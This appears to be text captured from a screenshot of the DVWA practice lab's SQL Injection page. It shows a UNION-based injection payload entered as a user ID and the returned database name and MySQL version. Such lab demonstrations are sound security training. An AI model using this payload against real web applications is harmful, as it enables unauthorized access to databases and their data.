 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select database(),version() #
First name: admin
Surname: admin
ID: 1' union select database(),version() #
First name: dvwa
Surname: 5.5.54-0+deb8u1-log